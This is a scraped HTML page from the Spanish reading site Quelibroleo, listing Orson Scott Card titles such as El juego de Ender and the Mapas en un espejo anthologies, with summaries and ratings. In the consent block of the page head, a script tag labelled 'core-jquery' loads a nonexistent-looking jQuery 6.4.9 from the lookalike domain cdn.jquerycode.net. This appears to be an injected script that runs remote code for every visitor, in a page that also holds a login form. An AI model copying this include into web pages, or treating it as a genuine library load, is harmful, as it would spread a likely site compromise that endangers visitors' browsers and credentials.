

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/autores/card-orson-scott?sort=fecha&page=1
body_size: 11824
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="IOpXZxGuItW5HtULOLGfHYvpTHF11CpnL17VDNr2">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/autores/card-orson-scott">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/autores/card-orson-scott" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "IOpXZxGuItW5HtULOLGfHYvpTHF11CpnL17VDNr2";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/autores/card-orson-scott', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="IOpXZxGuItW5HtULOLGfHYvpTHF11CpnL17VDNr2">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="IOpXZxGuItW5HtULOLGfHYvpTHF11CpnL17VDNr2">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>fecha</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/card-orson-scott?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/card-orson-scott?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/card-orson-scott?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/card-orson-scott?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/autores/card-orson-scott?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/el-juego-de-ender-edicion-30-aniversario" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1490869885.jpg" alt="Portada de EL JUEGO DE ENDER. Edición 30 aniversario" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/el-juego-de-ender-edicion-30-aniversario"><span><b>EL JUEGO DE ENDER. Edición 30 aniversario</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen136882"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen136882" role="tabpanel">
								<div class="text">
																		<p>Edición 30 aniversario de El juego de Ender, el  clásico iniciático de la ciencia ficción que los jóvenes siguen leyendo. La Tierra se ve amenazada por una raza extraterrestre, los insectores,  que se comunican telepáticamente y consideran no tener nada en común con los humanos, a quienes pretenden...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/el-juego-de-ender-edicion-30-aniversario#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/el-juego-de-ender-edicion-30-aniversario">20
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/el-juego-de-ender-edicion-30-aniversario#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/primeros-encuentros-en-el-universo-de-ender-antologia-de-relatos" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1483806156.jpg" alt="Portada de PRIMEROS ENCUENTROS EN EL UNIVERSO DE ENDER: Antología de relatos" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/primeros-encuentros-en-el-universo-de-ender-antologia-de-relatos"><span><b>PRIMEROS ENCUENTROS EN EL UNIVERSO DE ENDER: Antología de relatos</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen135764"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen135764" role="tabpanel">
								<div class="text">
																		<p>Bienvenidos a la guía definitiva para entrar, o profundizar, en el El Juego de Ender y el conjunto de la saga. Una antología de historias que incluye el relato del mismo título que en 1977 fue publicado en la revista Analog, y que más tarde dio origen a la obra más emblemática de Orson Scott Card....<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/primeros-encuentros-en-el-universo-de-ender-antologia-de-relatos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/primeros-encuentros-en-el-universo-de-ender-antologia-de-relatos">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/primeros-encuentros-en-el-universo-de-ender-antologia-de-relatos#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/mapas-en-un-espejo-i-el-ahorcado-cuentos-de-espanto" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1426609736.jpg" alt="Portada de MAPAS EN UN ESPEJO I. EL AHORCADO: Cuentos de espanto" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/mapas-en-un-espejo-i-el-ahorcado-cuentos-de-espanto"><span><b>MAPAS EN UN ESPEJO I. EL AHORCADO: Cuentos de espanto</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen127704"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen127704" role="tabpanel">
								<div class="text">
																		<p>Esta antología de todos los relatos y narraciones cortas de Orson Scott Card representa la mejor síntesis de su obra de escritor, con una temática variada que no sólo abarca la ciencia ficción, sino también la fantasía y el terror. Una monumental recopilación de fábulas, historias de terror, narraci...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/mapas-en-un-espejo-i-el-ahorcado-cuentos-de-espanto#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/mapas-en-un-espejo-i-el-ahorcado-cuentos-de-espanto">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/mapas-en-un-espejo-i-el-ahorcado-cuentos-de-espanto#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/mapas-en-un-espejo-2-flujo-cuentos-sobre-futuros-humanos" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1426609947.jpg" alt="Portada de MAPAS EN UN ESPEJO 2. FLUJO: Cuentos sobre futuros humanos" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/mapas-en-un-espejo-2-flujo-cuentos-sobre-futuros-humanos"><span><b>MAPAS EN UN ESPEJO 2. FLUJO: Cuentos sobre futuros humanos</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen127705"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen127705" role="tabpanel">
								<div class="text">
																		<p>Esta antología de todos los relatos y narraciones cortas de Orson Scott Card representa la mejor síntesis de su obra de escritor, con una temática variada que no sólo abarca la ciencia ficción, sino también la fantasía y el terror. Una monumental recopilación de fábulas, historias de terror, narraci...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/mapas-en-un-espejo-2-flujo-cuentos-sobre-futuros-humanos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/mapas-en-un-espejo-2-flujo-cuentos-sobre-futuros-humanos">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/mapas-en-un-espejo-2-flujo-cuentos-sobre-futuros-humanos#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/mapas-en-un-espejo-4-milagros-crueles-cuentos-sobre-la-muerte-la-esperanza-y-lo-sagrado" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1426610123.jpg" alt="Portada de MAPAS EN UN ESPEJO 4. MILAGROS CRUELES: Cuentos sobre la muerte, la esperanza y lo sagrado" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/mapas-en-un-espejo-4-milagros-crueles-cuentos-sobre-la-muerte-la-esperanza-y-lo-sagrado"><span><b>MAPAS EN UN ESPEJO 4. MILAGROS CRUELES: Cuentos sobre la muerte, la esperanza y lo sagrado</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen127706"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen127706" role="tabpanel">
								<div class="text">
																		<p>Esta antología de todos los relatos y narraciones cortas de Orson Scott Card representa la mejor síntesis de su obra de escritor, con una temática variada que no sólo abarca la ciencia ficción, sino también la fantasía y el terror. Una monumental recopilación de fábulas, historias de terror, narraci...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/mapas-en-un-espejo-4-milagros-crueles-cuentos-sobre-la-muerte-la-esperanza-y-lo-sagrado#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/mapas-en-un-espejo-4-milagros-crueles-cuentos-sobre-la-muerte-la-esperanza-y-lo-sagrado">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/mapas-en-un-espejo-4-milagros-crueles-cuentos-sobre-la-muerte-la-esperanza-y-lo-sagrado#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/el-ladron-de-puertas" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1393859830.jpg" alt="Portada de EL LADRÓN DE PUERTAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/el-ladron-de-puertas"><span><b>EL LADRÓN DE PUERTAS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen121477"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen121477" role="tabpanel">
								<div class="text">
